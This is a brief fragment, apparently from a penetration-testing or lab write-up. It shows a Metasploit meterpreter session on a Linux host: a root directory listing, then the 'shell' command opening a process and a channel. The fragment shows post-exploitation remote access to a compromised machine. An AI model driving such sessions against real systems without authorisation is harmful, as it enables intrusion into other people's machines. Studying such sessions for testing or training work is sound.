 meterpreter > ls
Listing: /
==========
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
040755/rwxr-xr-x 36864 dir 2023-03-06 06:20:00 -0500 bin
040755/rwxr-xr-x 4096 dir 2023-03-06 06:43:39 -0500 boot
040755/rwxr-xr-x 4040 dir 2023-06-20 00:59:23 -0400 dev
040755/rwxr-xr-x 4096 dir 2023-03-06 06:21:17 -0500 etc
040755/rwxr-xr-x 4096 dir 2023-02-01 13:38:34 -0500 home
040755/rwxr-xr-x 4096 dir 2023-02-01 13:38:32 -0500 lib
040755/rwxr-xr-x 4096 dir 2022-02-23 03:49:52 -0500 lib32
040755/rwxr-xr-x 4096 dir 2022-05-25 03:11:39 -0400 lib64
040755/rwxr-xr-x 4096 dir 2022-02-23 03:49:52 -0500 libx32
040700/rwx------ 16384 dir 2022-04-08 09:55:43 -0400 lost+found
040755/rwxr-xr-x 4096 dir 2022-02-23 03:50:00 -0500 media
040755/rwxr-xr-x 4096 dir 2023-02-01 13:38:34 -0500 mnt
040755/rwxr-xr-x 4096 dir 2022-10-20 00:23:23 -0400 opt
040555/r-xr-xr-x 0 dir 2023-06-20 00:59:12 -0400 proc
040700/rwx------ 4096 dir 2023-03-06 08:15:44 -0500 root
040755/rwxr-xr-x 820 dir 2023-06-20 06:16:17 -0400 run
040755/rwxr-xr-x 20480 dir 2023-03-06 06:18:39 -0500 sbin
040755/rwxr-xr-x 4096 dir 2022-02-23 03:50:00 -0500 srv
040555/r-xr-xr-x 0 dir 2023-06-20 00:59:15 -0400 sys
041777/rwxrwxrwx 12288 dir 2023-06-20 18:42:28 -0400 tmp
040755/rwxr-xr-x 4096 dir 2022-02-23 03:53:41 -0500 usr
040755/rwxr-xr-x 4096 dir 2023-02-01 13:19:29 -0500 var
kingnet 192.168.80...
meterpreter > shell
Process 85341 created.
Channel 1 created.